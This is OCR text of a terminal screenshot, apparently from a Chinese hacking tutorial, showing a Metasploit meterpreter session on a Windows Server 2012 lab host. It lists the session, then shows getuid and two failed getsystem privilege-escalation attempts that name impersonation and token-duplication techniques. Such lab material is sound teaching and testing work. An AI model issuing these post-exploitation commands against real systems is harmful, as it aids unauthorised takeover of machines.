 应用程序 位置 终端 星期三 04:34 1 zh
root@kali2-2017: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-2012\shiyan @ WIN-2012 192.168.43.8:44
44 -> 192.168.43.106:49165 (192.168.43.106)
msf5 > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN-2012\shiyan
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
HACK学习呀